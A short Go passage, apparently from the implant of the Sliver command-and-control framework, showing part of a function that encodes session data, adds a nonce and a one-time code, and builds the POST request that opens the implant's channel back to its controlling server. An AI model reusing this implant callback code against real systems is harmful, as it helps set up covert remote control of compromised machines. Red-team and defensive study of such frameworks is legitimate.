 // We do our own POST here because the server doesn't have the
// session key yet.
func (s *SliverHTTPClient) establishSessionID(sessionInit []byte) error {
nonce, encoder := encoders.RandomEncoder()
payload := encoder.Encode(sessionInit)
reqBody := bytes.NewReader(payload)
uri := s.startSessionURL()
s.NonceQueryArgument(uri, nonce)
timestamp := time.Now().UTC().Add(TimeDelta)
otpCode := cryptography.GetExactOTPCode(timestamp)
s.OTPQueryArgument(uri, otpCode)
req := s.newHTTPRequest(http.MethodPost, uri, reqBody)
// {{if .Config.Debug}}
log.Printf("[http] POST -> %s (%d bytes)", uri, len(sessionInit))
// {{end}}